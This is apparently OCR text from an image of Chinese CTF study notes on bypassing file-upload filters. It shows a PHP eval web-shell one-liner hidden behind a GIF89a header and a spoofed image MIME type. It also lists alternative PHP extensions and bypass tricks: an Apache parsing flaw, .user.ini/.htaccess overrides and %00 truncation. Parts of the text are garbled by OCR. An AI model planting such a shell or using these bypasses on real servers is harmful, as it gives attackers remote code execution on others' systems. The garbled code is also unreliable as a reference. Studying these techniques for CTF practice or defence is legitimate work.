 Apache解析漏洞
aaa.phtml
image/jepg
GIF89a
<script language="php" > eval($_ _POST['g"]); </script>
php,php3,php4,php5,phtml.pht
最后总结一 下CTF文件上传题中常用的php拓展名:
利用中间件解析漏洞绕过检查,实战常用
上传.user.ini或.htaccess将合法拓展名文件当作php文件解析
%00截断绕过
php3文件
php4文件
php5文件
php7文件
phtm|文件
phps文件
pht文件